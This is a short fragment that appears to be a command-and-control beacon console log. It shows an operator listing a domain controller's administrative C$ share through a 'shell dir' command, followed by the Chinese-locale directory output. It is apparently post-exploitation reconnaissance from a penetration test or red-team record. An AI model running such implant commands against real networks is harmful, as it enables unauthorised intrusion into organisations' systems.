 beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 42 bytes
[+] received output:
驱动器 \\DC\C$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC\C$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2022/08/16 18:38 <DIR> Windows
0 个文件 0 字节
6 个目录 54,921,121,792 可用字节
[WEB] Administrator */4572